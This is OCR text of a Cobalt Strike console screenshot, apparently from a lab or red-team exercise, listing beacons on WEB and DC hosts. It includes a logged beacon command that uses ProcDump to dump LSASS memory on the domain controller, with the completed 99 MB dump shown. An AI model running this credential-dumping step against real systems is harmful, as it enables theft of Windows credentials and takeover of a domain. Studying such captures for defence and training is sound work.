 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools
external internal listener user computer note process pid arch last sleep
... 192.168.3... 3000 SYSTEM * WEB rundll32... 1660 x64 318ms Interactive
... 192.168.3... 3000 dbadmin WEB beacon.... 2856 x64 32ms Interactive
.3... 192.168.3... 3000 Administrator * DC rundll32... 2144 x64 185ms Interactive
.3... 192.168.3... 3000 Administrator * DC 3020.exe 2760 x64 186ms Interactive
Event Log X Credentials X Beacon 192.168.3.33@2760 X
[08/09 20:25:03] beacon> shell Procdump64.exe -accepteula -ma lsass.exe lsass.dmp
[08/09 20:25:03] [*] Tasked beacon to run: Procdump64.exe -accepteula -ma lsass.exe lsass.dmp
[08/09 20:25:03] [+] host called home, sent: 81 bytes
[08/09 20:25:09] [+] received output:
ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[20:25:03] Dump 1 initiated: C:\Users\Administrator\Desktop\1\lsass.dmp
[20:25:03] Dump 1 writing: Estimated dump file size is 99 MB.
[20:25:08] Dump 1 complete: 99 MB written in 5.7 seconds
[DC] - x64 | Administrator * | 2760 - x64 | Parent 1660 last:186ms
beacon>